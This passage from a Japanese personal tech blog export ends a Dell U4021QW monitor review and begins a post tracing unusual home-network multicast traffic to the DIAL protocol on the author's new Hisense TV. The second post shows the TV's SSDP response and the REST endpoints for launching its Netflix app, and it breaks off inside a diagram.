href=\\"https://www.amazon.co.jp/dp/B08TBJ4YTM?&linkCode=li3&tag=mzyy-22&linkId=df4a52916bdbd53e55b6ad0bf41c520f&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/91UlPhbmUHL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| Dell 曲面モニター 39.7インチ U4021QW(3年間無輝点交換保証/sRGB 100%,Rec.709 100%,DCI-P3 98%/フレームレス/USB-C/LANポート(RJ45)/WUHD/5K2K/IPS非光沢/Thunderbolt™ 3,DP,HDMIx2/高さ調節/スピーカー付) \\\\| Dell \\\\| パソコン・周辺機器 通販](https://www.amazon.co.jp/dp/B08TBJ4YTM?&linkCode=ll1&tag=mzyy-22&linkId=01d23c2df2c484388e175af6477165b0&language=ja_JP&ref_=as_li_ss_tl)\\n\\n主な仕様を抜粋すると以下の通りとなる。\\n\\n> - **機器タイプ** : LEDバックライト付液晶モニター - 39.7\\"\\n> - **カーブスクリーン** : 対応\\n> - **パネルタイプ** : IPS\\n> - **アスペクト比** : 21:9\\n> - **実効解像度** : WUHD 5120 x 2160 @ 60 Hz\\n> - **輝度** : 300 cd/m²\\n> - **コントラスト比** : 1000:1\\n> - **応答時間** : 8 ms (GtoG 典型); 5 ms (GtoG高速)\\n> - **最大表示色** : 10.7億色\\n> - **入力コネクタ** : 2xHDMI, DisplayPort, Thunderbolt 3\\n> - **スクリーンコーティング** : Anti-glare 3H hardness\\n> - スタンド含む - 幅： 94.66 cm - 深さ： 24.8 cm - 高さ： 45.78 cm - 重量： 13.8 kg\\n> - スタンド除く - 重量： 9.5 kg\\n>\\n> ---\\n> - USB-C 3.2 Gen 2 upstream (DisplayPort 1.4 mode / power up to 90W)\\n> - USB-C 3.2 Gen 2 downstream (最大出力15W)\\n> - USBアップストリーム (タイプB)\\n> - USB 3.2 Gen 2 x 4\\n> - USB 3.2 Gen 2 downstream with Battery Charging 1.2\\n> - オーディオラインアウト\\n> - ネットワーク (RJ-45)\\n\\n引用元: [Dell デジタルハイエンドシリーズ U4021QW 40インチワイド曲面USB-C HUB モニタ－ \\\\| dell e-catalog](https://japancatalog.dell.com/pd/U4021QW.html)\\n\\n\\n2021年のトレンドになること間違いなしと感じたため、各社追従するかと数ヶ月動向を見守っていた。同時期にほぼ同じ5K2K仕様でLGが[40WP95C](https://www.lgnewsroom.com/2021/01/enhanced-and-upgraded-for-2021-lgs-newest-ultra-series-monitors-exceed-all-expectations/)を発表したが、いつまで経っても発売される気配がないため、Dell U4021QWを購入した。\\n4月に注文して待つこと1ヶ月強。5月末に到着した。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">𝑚𝑦 𝑛𝑒𝑤 𝑔𝑒𝑎𝑟 <a href=\\"https://t.co/4Ubqs3H4wV\\">pic.twitter.com/4Ubqs3H4wV</a></p>&mdash; 🌊 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1399412638652669954?ref_src=twsrc%5Etfw\\">May 31, 2021</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこれまで42インチの4Kディスプレイを日々使っていたこともあってデカさ感覚が麻痺しているが、箱の横幅は1mを超える大きさだ。\\n比較用にDualSenseワイヤレスコントローラーを置いてみたが、一人で玄関から箱を搬入するのにすら苦労した。\\n\\n![dell-u4021qw-package](/assets/images/2021/06/04/dell-u4021qw-package.jpg)\\n\\n## 周辺のカスタマイズ\\n\\n設置する前に便利な機能をモニターに追加した。\\n\\n### モニターアーム\\n\\nかれこれ10年使っているが、いまだに壊れる気配のないサンコーの[3軸式くねくねモニターアーム](https://www.amazon.co.jp/%E3%82%B5%E3%83%B3%E3%82%B3%E3%83%BC-MARMGUS191B-3%E8%BB%B8%E5%BC%8F%E3%81%8F%E3%81%AD%E3%81%8F%E3%81%AD%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0/dp/B003LKJST0?&linkCode=ll1&tag=mzyy-22&linkId=bb5c57f29f11ee614bfd03ff2963ee32&language=ja_JP&ref_=as_li_ss_tl)を取り付け、モニター下に空間を設けた。\\n設置後は上下左右に動かすことは皆無だが、[Amazon Basicのモニターアーム](https://www.amazon.co.jp/Amazon%E3%83%99%E3%83%BC%E3%82%B7%E3%83%83%E3%82%AF-%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0-%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB-%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%B5%E3%82%A4%E3%82%BA-32%E3%82%A4%E3%83%B3%E3%83%81%E3%81%BE%E3%81%A7/dp/B00MIBN16O?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=Amazon+Basic%E3%81%AE%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0&qid=1622753567&s=computers&sr=1-4&linkCode=ll1&tag=mzyy-22&linkId=25ff4501bd95a0e74bc526f94425ea51&language=ja_JP&ref_=as_li_ss_tl)が動きも良く費用対効果に優れていると聞いたので次はこれにする。\\n\\n\\n<Notice type=\\"tip\\">\\n**追記(2021/06/05)** 3軸式くねくねモニターアームの耐荷重は10kgまでとなっており、Dell U4021QWだけであれば9.5kgまででギリギリセーフだが、後述するMac miniをマウントするとオーバーしていたことが後からわかった。近々買い替える予定。\\n</Notice>\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%82%B5%E3%83%B3%E3%82%B3%E3%83%BC-MARMGUS191B-3%E8%BB%B8%E5%BC%8F%E3%81%8F%E3%81%AD%E3%81%8F%E3%81%AD%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0/dp/B003LKJST0?&linkCode=li3&tag=mzyy-22&linkId=279c93860dc527bd9ff84b9213952241&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/41kfpJc2ICL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| サンコー 3軸式くねくねモニターアーム MARMGUS191B \\\\| サンコー(Sanko) \\\\| モニタアーム&スタンド 通販](https://www.amazon.co.jp/%E3%82%B5%E3%83%B3%E3%82%B3%E3%83%BC-MARMGUS191B-3%E8%BB%B8%E5%BC%8F%E3%81%8F%E3%81%AD%E3%81%8F%E3%81%AD%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0/dp/B003LKJST0?&linkCode=ll1&tag=mzyy-22&linkId=bb5c57f29f11ee614bfd03ff2963ee32&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n### Mac mini VESAマウント\\n\\nモニターに繋げる機器として、主に仕事用にMacBook Pro、趣味のためにM1 Mac miniを接続している。\\nこのMac miniが邪魔なので、モニターの背面にMac miniを取り付けて机を広く活用したい。\\nそのために2つ機材を揃えた。\\n\\n一つはVESA規格のマウントホールを追加するブラケット。Amazonで探すといくつか見つかるが、6角スペーサーが付属し嵩上げできるHumanCentric製のものを購入した。\\nDellのモニターはワンタッチスタンドに対応するためにVESAマウントホールが窪んだ位置にあるので、嵩上げをしないと取り付けられないので消去法でこれになった。\\n強度のあるスペーサーを用意するのが手間でなければ、どの製品でも取り付けられるはず。\\n\\n<a href=\\"https://www.amazon.co.jp/HumanCentric-%E3%83%9E%E3%82%A6%E3%83%B3%E3%83%88%E3%83%96%E3%83%A9%E3%82%B1%E3%83%83%E3%83%88-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AB-VESA%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0%E6%8B%A1%E5%BC%B5%E3%83%97%E3%83%AC%E3%83%BC%E3%83%88%E5%AF%BE%E5%BF%9C-%E3%82%B3%E3%83%B3%E3%83%94%E3%83%A5%E3%83%BC%E3%82%BF/dp/B07KB4YWQS?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=vesa+%E3%83%96%E3%83%A9%E3%82%B1%E3%83%83%E3%83%88&qid=1622749825&s=computers&sr=1-4&linkCode=li3&tag=mzyy-22&linkId=a6078dedd3c8e03c929840e7d034c24a&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71UE7st9UiL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| HumanCentric (ヒューマンセントリック) マウンティングブラケット インテルNUC対応 VESAモニターアーム延長プレート NUCミニPCコンピュータ対応 \\\\| HumanCentric \\\\| モニタアーム&スタンド 通販](https://www.amazon.co.jp/HumanCentric-%E3%83%9E%E3%82%A6%E3%83%B3%E3%83%88%E3%83%96%E3%83%A9%E3%82%B1%E3%83%83%E3%83%88-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AB-VESA%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%83%BC%E3%83%A0%E6%8B%A1%E5%BC%B5%E3%83%97%E3%83%AC%E3%83%BC%E3%83%88%E5%AF%BE%E5%BF%9C-%E3%82%B3%E3%83%B3%E3%83%94%E3%83%A5%E3%83%BC%E3%82%BF/dp/B07KB4YWQS?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=vesa+%E3%83%96%E3%83%A9%E3%82%B1%E3%83%83%E3%83%88&qid=1622749825&s=computers&sr=1-4&linkCode=sl1&tag=mzyy-22&linkId=1d419ff748002db6349a2fc1c32aa2f1&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\nもう一つはブラケットで増設したVESAマウントホールにMac miniを背面マウントするマウンタ。\\n今回取り付けるモニターアームとの干渉を避けるべく、寸法が記載されていて干渉しないと推定できるものを世界中探し回り、米Amazonで以下の商品を購入した。\\nアームの種類によっては、ブラケットと同じ[HumanCentric製のマウンタ](https://www.amazon.co.jp/HumanCentric-Mac-Mini%E3%83%9E%E3%82%A6%E3%83%B3%E3%83%88-Mini%E5%B0%82%E7%94%A8%E3%83%9E%E3%82%A6%E3%83%B3%E3%83%88%E3%80%81VESA%E5%AF%BE%E5%BF%9C%E3%80%81%E5%A3%81%E6%8E%9B%E3%81%91%E3%80%81%E3%83%87%E3%82%B9%E3%82%AF%E4%B8%8B-%E7%89%B9%E8%A8%B1%E5%87%BA%E9%A1%98%E4%B8%AD/dp/B0717152XT?dchild=1&keywords=HumanCentric&qid=1622752202&sr=8-2-spons&psc=1&smid=A1W9KEYYFOZSTE&spLa=[base64]%3D&linkCode=ll1&tag=mzyy-22&linkId=38c804f2a83a56dee129c2860b125fda&language=ja_JP&ref_=as_li_ss_tl)でも干渉しなかったりと選択肢は多い。\\n\\n<a href=\\"https://www.amazon.com/dp/B088SYZJG6?_encoding=UTF8&psc=1&linkCode=li3&tag=mzyy-20&linkId=e3000b9b75c23237f226eb3da04abbe0&language=en_US&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61EVTLzgh7L._SL2500_.jpg\\" /></a>\\n\\n[Amazon.com: Jingchengmei Mac Mini Mount - Mount for Mac Mini No Scratches on Your Equipment (MacMiniMount, Black): Electronics](https://www.amazon.com/dp/B088SYZJG6?_encoding=UTF8&psc=1&linkCode=sl1&tag=mzyy-20&linkId=26d8d6c23371d10c4329adb4cfcd01f8&language=en_US&ref_=as_li_ss_tl)\\n\\nこれらブラケットとマウンタに加えモニターアームを取り付けたのがこちら。\\n下からモニター・ブラケット・モニターアーム・マウンタの順にネジが締まっている。\\n\\n![monitor-bracket-mounter](/assets/images/2021/06/04/monitor-bracket-mounter.jpg)\\n\\n左右を間違えたため、このあと逆向きに付け直してMac miniをマウントし、電源ケーブルとハブ用USBケーブルとType-C DisplayPort変換ケーブルを接続した。\\n\\n![mac-mini-mounted](/assets/images/2021/06/04/mac-mini-mounted.jpg)\\n\\n### ケーブルホルダー\\n\\nDell U4021QWにはUSBハブ機能がついており、USB 3.2 Gen 2 Type-Aが4ポートある。\\nそのうち3つがモニター背面に備えられているが、背面であるが故に抜き差しを頻繁に行うのは難しい。\\n製品ページの触れ込みではKVM（キーボード、ビデオ、マウス）を目的として用意されているようなので、頻繁な抜き差しを考慮したものではないようだ。\\n\\nせっかくのUSB 3.2 Gen 2ポートを使わないのはもったいないので、ここによく使うLightningケーブルとUSB Type-Cケーブルを常時挿しておくことにした。\\nそのケーブルをモニター背面にマグネットのケーブルホルダーで貼り付け、必要な時に横からケーブルを取れるようにした。\\n\\n![cable-holder](/assets/images/2021/06/04/cable-holder.jpg)\\n\\n縦向きのケーブルがType-C、横向きのケーブルがLightningと、手探りでケーブルの見分けがつくようにした。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B06XBY7C7B?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=0d508724cc29e6735039aa15e14bfa9a&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71fdX5VDRlL._SL500_.jpg\\" /></a>\\n\\n[Amazon.co.jp： Sinjimoru ケーブルホルダー、iphone type c USBケーブル マグネット収納ボックス 車内 ケーブル 固定 収納 クリップ コード まとめる 整理 クリップ。Magnetic Cable Holder、Black 3PCS: 家電・カメラ](https://www.amazon.co.jp/gp/product/B06XBY7C7B?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=8cbfcb0469199036dfe8d22ae805373d&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n## 設置と使用感\\n![setup](/assets/images/2021/06/04/setup.jpg)\\n\\n横幅はこれまで使っていた4Kディスプレイからほとんど変わらず、カーブがついたおかげで体感できるほどに画面端を見るのが楽になった。\\nこの記事を書きながらも、こんなにも曲面パネルって見やすいのかと感動が続いている。\\nThunderboltケーブル一本でMacBook Proを着脱できるようになった手軽さは、早くThunderboltモニターを買っておけばと後悔するくらいだ。\\n\\n以下に数日間仕事と趣味で使ってみてのDell U4021QWならではのよかった点・気になった点をあげていく。\\n\\n### モニター下部のUSBハブ\\nこれはすごいよかった点。\\n\\n![yubikey-bottom](/assets/images/2021/06/04/yubikey-bottom.jpg)\\n\\nDell U4021QWにはモニター下部の左寄りにUSB AとUSB Cがそれぞれ1ポートずつある。\\nYubiKey 5C NFCをこのUSB Cポートに挿す運用をしてみたところ、これがすごい調子がいい。\\n\\nまず位置がいい。抜き差しがしやすいので、持ち運ぶYubiKey 5C NFCにとても相性がいい。\\n認証時に触れる必要がある時は、キーボードから奥に手を少し伸ばすと届く位置にあるのでストレスフリーで認証できる。\\n入力する映像を切り替えるとそれに紐づくポートに自動で接続先が変わるため、仕事終わりに趣味Macに切り替えてもそのままYubiKeyが使える。\\n\\nモニター下部のUSBハブはまるでYubiKeyを挿すためにあるような感じなので、もうここはYubiKey専用ポートとして使うことにした。\\n\\n\\n### PBPの絶妙なサイズ\\nこれも良いなと感じた点。\\n\\n![pip-osd](/assets/images/2021/06/04/pip-osd.jpg)\\n\\nPBP(ピクチャー・バイ・ピクチャー)の設定に分割幅が3種類あったのが地味に嬉しかった。\\nOSDには50%-50%、25%-75% (75%-25%)、20%-80% (80%-20%)と3つの比率があり、75%は**3840x2160のUHD 4K**、80%は**4096x2160のDCI 4K[^1]**のサイズが出力される。\\n映像を扱う目的では、この2つの4K比率が選択できることはとてもありがたい機能だ。\\n\\n![25-75-pbp](/assets/images/2021/06/04/25-75-pbp.jpg)\\n\\n![20-80-pbp](/assets/images/2021/06/04/20-80-pbp.jpg)\\n\\n[^1]: [4K解像度 - Wikipedia](https://ja.wikipedia.org/wiki/4K%E8%A7%A3%E5%83%8F%E5%BA%A6)\\n\\n### シネマスコープ映画が画面にフィット\\n\\nかつての映画はシネマスコープといった2.35:1や2.39:1の比率で上映されているものが多い。\\nこのサイズの映像の視聴体験がすこぶるいいことに気づいた。\\nNetflixでシネマスコープサイズの映画を見ると、上下の黒帯部分を除いて全画面再生してくれ迫力がすごい。\\n\\n![netflix-inception](/assets/images/2021/06/04/netflix-inception.jpg)\\n\\n引用元: [インセプション - Netflix](https://www.netflix.com/title/70131314)\\n\\n5120x2160という解像度の縦横比は**21.333:9**、すなわち**2.370:1**である。\\nこれは市販されているウルトラワイドモニターの中で、もっとも2.35:1シネマスコープサイズに近い画面比率なのだ。\\n\\n|   画面サイズ    | アスペクト比 | アスペクト比（対1）                                        |\\n|:-------------:|:----------:|:-------------------------------------------------------:|\\n|   3440x1440   |    21:9    |   2.388:1   |\\n|   3840x1080   |    32:9    |   3.555:1   |\\n|   3840x1600   |    21:9    |   2.399:1   |\\n|   5120x1440   |    32:9    |   3.555:1   |\\n| **5120x2160** |  **21:9**  | **2.370:1** |\\n\\n![aspect-switch](/assets/images/2021/06/04/aspect-switch.gif)\\n\\nアナモルフィックレンズで撮影した2.35:1の映像もピッタリサイズで視聴できることがわかり、編集作業がとても快適になること間違いなしだ。\\n\\n<PostLink slug=\\"sirui-35mm-anamorphic-lens\\" />\\n\\n\\n## まとめ\\n\\n時代は5Gではなく5K。\\n"},{"group":"posts","slug":"2021/08/03/dial-rest-protocol/","frontmatter":{"title":"DIALというネットワークプロトコル","date":"2021-08-03T00:30:00.000Z","author":"mzyy94","categories":["Network"],"tags":["upnp","dial","ssdp","chromecast"],"image":"/assets/images/2021/08/03/dial-launch-demo.png"},"content":"\\n\\n家庭のネットワークの監視システムからDIALなるプロトコルが暴れていてアラートが飛んできたので調査しました。\\n\\n## 目次\\n\\n## 日頃の監視と増えた謎のリクエスト\\n\\n自宅のシステムを管理する上で、ネットワーク監視は重要なものと言えます。\\nそんな監視システムが異常を検知したと言うのでパケットを見てみると、ある日を境に自宅ネットワークに何やら見慣れないものが大量に流れ始めていました。\\n\\n![Network Monitoring](/assets/images/2021/08/03/monitoring-multicast.png)\\n\\n`M-SEARCH * HTTP/1.1`で始まるUDPパケットから見慣れたUPnP(Universal Plug and Play)の探索リクエストというのはわかるのですが、これが今まで以上に飛び交うようになっていたのです。\\nリクエストの中身には、`urn:dial-multiscreen-org:service:dial:1`というリソース名（URN）を持っていることがわかります。\\n\\n[Universal Plug and Play - Wikipedia](https://ja.m.wikipedia.org/wiki/Universal_Plug_and_Play)\\n\\n## オープンDIALプロトコル\\n\\nこのURNが示すものとは一体何なのか、日本語での解説は唯一、Amazonの開発者向けサイトに記載がありました。\\n\\n\\n> ### DIALについて\\n> Amazon Fire TVデバイスは、Whisperplayサービスを介してDIAL（Discovery-and-Launch）プロトコルをサポートします。DIALは、別のデバイスからセカンドスクリーンアプリを使用してFire TV対応アプリを検出し起動できるようにするオープンプロトコルです。そのためには、Fire TVとセカンドスクリーンデバイスが同じネットワークに存在する必要があります。\\n>\\n> DIALは、キャスティングやミラーリングの機能を提供するAPIではありません。セカンドスクリーンデバイスのアプリがFire TVでアプリを見つけて起動できるようにするだけです。通常は、セカンドスクリーンアプリ（起動メッセージの送信側）と、対応するファーストスクリーンアプリであるFire TV対応アプリ（メッセージの受信側）の両方を実装します。\\n\\n引用元: [DIALの統合 \\\\| Amazon Fire TV](https://developer.amazon.com/ja/docs/fire-tv/dial-integration.html#about-dial)\\n\\n\\nなるほど、Fire TVなどのスマートテレビデバイスにあるアプリケーションを検出して起動するためのオープンなプロトコルであるとのことです。\\nDIAL公式サイトでプロトコル仕様のPDFが提供されていました。\\n\\n[DIAL —DIscovery And Launch— \\\\| www.dial-multiscreen.org](http://www.dial-multiscreen.org/) \\n\\n## DIALを喋る相手を突き止める\\n\\nしかしながら、我が家にはFire TVはありません。一体どのデバイスがこのDIALを喋るようになってしまったのでしょうか。\\n仕様書を読みながら簡単に検出スクリプトを書いて実行してみます。\\n\\n<script src=\\"https://gist.github.com/mzyy94/aa25615639fd3466d37bac7da204778e.js?file=discover-dial.py\\"><\/script>\\n\\nこれを実行すると、標準出力には次のような内容が出力されました。\\n\\n```\\nHTTP/1.1 200 OK\\nLOCATION: http://192.168.181.222:56790/dd.xml\\nCACHE-CONTROL: max-age=1800\\nEXT:\\nBOOTID.UPNP.ORG: 1\\nSERVER: Linux/2.6 UPnP/1.0 quick_ssdp/1.0\\nST: urn:dial-multiscreen-org:service:dial:1\\nUSN: uuid:82152303-4d0c-4cba-92e8-9614ee8aff70::urn:dial-multiscreen-org:service:dial:1\\nWAKEUP: MAC=96:14:ee:8a:ff:70;Timeout=120\\n```\\n\\n仕様書と照らし合わせて読むと、HTTPプロトコルで `http://192.168.181.222:56790/dd.xml` に DIALの Device Description があるとわかります。\\n\\nこのURLを開いてみると、次のようになっていました。\\n\\n![Device Description](/assets/images/2021/08/03/dd-xml.png)\\n\\nDIALを喋っている子は先日買い替えた75インチテレビのHISENSE-75A6Gでした！\\n振り返ってみると、ちょうどテレビを買い替えた日からUPnPのマルチキャストパケットが大量発生していました！\\nインターネットテレビに対応したスマートTVを導入したのが今回が初めてなので、それによって急増したマルチキャストパケットが異常としてアラートに引っかかってしまったのです。\\n\\n[インターネットテレビ - Wikipedia](https://ja.wikipedia.org/wiki/%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%8D%E3%83%83%E3%83%88%E3%83%86%E3%83%AC%E3%83%93)\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%83%8F%E3%82%A4%E3%82%BB%E3%83%B3%E3%82%B9-4K%E3%83%81%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%BC%E5%86%85%E8%94%B5-75A6G-%E3%83%8D%E3%83%83%E3%83%88%E5%8B%95%E7%94%BB%E5%AF%BE%E5%BF%9C-2021%E5%B9%B4%E3%83%A2%E3%83%87%E3%83%AB/dp/B098JV7JC8?&linkCode=li3&tag=mzyy-22&linkId=6cad0fdb4c7fae0a98487e2a098f2043&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/81-B7DYo9+L._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| ハイセンス 75V型 4Kチューナー内蔵 液晶 テレビ 75A6G ネット動画対応 ADSパネル 3年保証 2021年モデル \\\\| テレビ 通販](https://www.amazon.co.jp/%E3%83%8F%E3%82%A4%E3%82%BB%E3%83%B3%E3%82%B9-4K%E3%83%81%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%BC%E5%86%85%E8%94%B5-75A6G-%E3%83%8D%E3%83%83%E3%83%88%E5%8B%95%E7%94%BB%E5%AF%BE%E5%BF%9C-2021%E5%B9%B4%E3%83%A2%E3%83%87%E3%83%AB/dp/B098JV7JC8?&linkCode=ll1&tag=mzyy-22&linkId=a90e349597c856927668ba8438365d19&language=ja_JP&ref_=as_li_ss_tl)\\n\\n## DIALでNetflixを操作する\\n\\nDIALプロトコルはNetflixが策定しています。そしてHISENSE-75A6GにはNetflixアプリが搭載されています。\\nこのNetflixがリファレンス実装をしていると想定し、仕様書に書かれている手順を用いてDIALでNetflixを起動してみるとします。\\n\\nDIALでは先ほどのDevice Descriptionのレスポンスヘッダーにあった**Application-URL:**をベースとして、末尾にアプリケーション名を追加したエンドポイントを**Application Resource URL**と呼び、そこに対してリクエストを行います。\\nここで用いるアプリケーション名は、DIAL Registryに登録されていると仕様書に書かれています。\\n\\n[Application Name/Prefix Registry - DIAL](http://www.dial-multiscreen.org/dial-registry/namespace-database)\\n\\n早速Netflixのアプリケーション名をDIAL Registryで探したところ、`Netflix`でした。\\nこの`Netflix`とApplication-URLの`http://192.168.181.222:56789/apps/`を合わせた`http://192.168.181.222:56789/apps/Netflix`がエンドポイントとなります。\\n\\nこのエンドポイントを例にとると、Netflixアプリに対して次のような操作が可能となっています。\\n\\n- `GET /apps/Netflix`: Netflixの情報の取得\\n- `POST /apps/Netflix`: Netflixの起動\\n- `POST /apps/Netflix/run/hide`: Netflixの非表示\\n- `DELETE /apps/Netflix/run`: Netflixの終了\\n\\nこれを踏まえて、DIALでアプリケーションを起動するためのフローは次のようになっています。\\n\\n<svg xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\" contentScriptType=\\"application/ecmascript\\" contentStyleType=\\"text/css\\" preserveAspectRatio=\\"none\\" style=\\"background:#0B58A8;\\" version=\\"1.1\\" viewBox=\\"0 0 704 398\\">\\n<g>\\n<rect fill=\\"#0B58A8\\" height=\\"35.6094\\" style=\\"stroke:#0B58A8;stroke-width:0.0;\\" width=\\"500\\" x=\\"106\\" y=\\"10\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"22\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"490\\" x=\\"111\\" y=\\"35.4209\\">DIAL REST Service: Application Launch</text>\\n<rect fill=\\"#0B58A8\\" height=\\"110.5313\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"683\\" x=\\"15\\" y=\\"99.9063\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:5.0,5.0;\\" x1=\\"107\\" x2=\\"107\\" y1=\\"82.9063\\" y2=\\"362.9688\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:5.0,5.0;\\" x1=\\"484.5\\" x2=\\"484.5\\" y1=\\"82.9063\\" y2=\\"362.9688\\"/>\\n<rect fill=\\"#0B58A8\\" height=\\"30.2969\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"145\\" x=\\"35\\" y=\\"51.6094\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"14\\" lengthAdjust=\\"spacing\\" textLength=\\"131\\" x=\\"42\\" y=\\"71.6045\\">DIAL REST Service</text>\\n<rect fill=\\"#0B58A8\\" height=\\"30.2969\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"145\\" x=\\"35\\" y=\\"361.9688\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"14\\" lengthAdjust=\\"spacing\\" textLength=\\"131\\" x=\\"42\\" y=\\"381.9639\\">DIAL REST Service</text>\\n<rect fill=\\"#0B58A8\\" height=\\"30.2969\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"94\\" x=\\"437.5\\" y=\\"51.6094\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"14\\" lengthAdjust=\\"spacing\\" textLength=\\"80\\" x=\\"444.5\\" y=\\"71.6045\\">DIAL Client</text>\\n<rect fill=\\"#0B58A8\\" height=\\"30.2969\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"94\\" x=\\"437.5\\" y=\\"361.9688\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"14\\" lengthAdjust=\\"spacing\\" textLength=\\"80\\" x=\\"444.5\\" y=\\"381.9639\\">DIAL Client</text>\\n<path d=\\"M15,99.9063 L87,99.9063 L87,106.9063 L77,116.9063 L15,116.9063 L15,99.9063 \\" fill=\\"#FFFFFF\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<rect fill=\\"none\\" height=\\"110.5313\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" width=\\"683\\" x=\\"15\\" y=\\"99.9063\\"/>\\n<text fill=\\"#0B58A8\\" font-family=\\"Verdana\\" font-size=\\"13\\" font-weight=\\"bold\\" lengthAdjust=\\"spacing\\" textLength=\\"27\\" x=\\"30\\" y=\\"112.9731\\">opt</text>\\n<path d=\\"M489,122.0391 L489,147.0391 L688,147.0391 L688,132.0391 L678,122.0391 L489,122.0391 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<path d=\\"M678,122.0391 L678,132.0391 L688,132.0391 L678,122.0391 \\" fill=\\"#0B58A8\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"178\\" x=\\"495\\" y=\\"139.106\\">Find out if Netflix app exists</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"118.5,169.3047,108.5,173.3047,118.5,177.3047,114.5,173.3047\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;\\" x1=\\"112.5\\" x2=\\"483.5\\" y1=\\"173.3047\\" y2=\\"173.3047\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"213\\" x=\\"124.5\\" y=\\"168.2388\\">(1) GET &lt;Application-URL&gt;Netflix</text>\\n<polygon fill=\\"#FFFFFF\\" points=\\"472.5,198.4375,482.5,202.4375,472.5,206.4375,476.5,202.4375\\" style=\\"stroke:#FFFFFF;stroke-width:1.0;\\"/>\\n<line style=\\"stroke:#FFFFFF;stroke-width:1.0;stroke-dasharray:2.0,2.0;\\" x1=\\"107.5\\" x2=\\"478.5\\" y1=\\"202.4375\\" y2=\\"202.4375\\"/>\\n<text fill=\\"#FFFFFF\\" font-family=\\"Verdana\\" font-size=\\"13\\" lengthAdjust=\\"spacing\\" textLength=\\"68\\" x=\\"114.5\\" y=\\"197.3716\\">(2) 200 OK</text>\\n<path d=\\"M489,222.4375 L489,247.4375 L629,247.4375 L629,232.4375 L619,222.4375 L489,222.4375 \\" 